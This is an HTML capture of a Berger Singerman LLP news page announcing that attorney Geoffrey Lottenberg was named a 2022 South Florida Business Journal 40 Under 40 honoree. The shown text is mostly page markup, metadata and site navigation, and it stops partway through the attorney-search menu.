

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree
body_size: 7476
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Berger Singerman’s Geoffrey Lottenberg Named 2022 South Florida Business Journal 40 Under 40 Award Honoree Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="http://www.bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="http://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="http://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="http://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="http://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="http://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Berger Singerman’s Geoffrey Lottenberg Named 2022 South Florida Business Journal 40 Under 40 Award Honoree Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

 
<meta property="og:image" content="http://www.bergersingerman.com/uploads/71GuQnbQ_1657034463.jpg" />     
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree#blogposting",
    "url": "http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree",
    "headline": "Berger Singerman’s Geoffrey Lottenberg Named 2022 South Florida Business Journal 40 Under 40 Award Honoree",
    "alternativeHeadline": "",
    "image": [
        "http://www.bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [
        {
            "@type": "Person",
            "name": "Geoffrey Lottenberg",
            "url": "http://www.bergersingerman.com/team/geoffrey-lottenberg"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "@id": "http://www.bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "http://www.bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2022-07-05T00:00:00-04:00",
    "dateModified": "2022-07-05T13:59:28-04:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree"
    },
    "keywords": [],
    "description": "<p>Berger Singerman, Florida&rsquo;s business law firm, is proud to announce that Geoffrey Lottenberg, partner and member of the firm&rsquo;s Dispute Resolution Team, has been recognized as a 2022 South Florida Business Journal 40 Under 40 award honoree. He will be presented with the award at a luncheon on July 29th, 2022. &nbsp;</p>\r\n",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="http://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="http://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="http://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="http://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="http://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="http://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="http://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="http://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="http://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
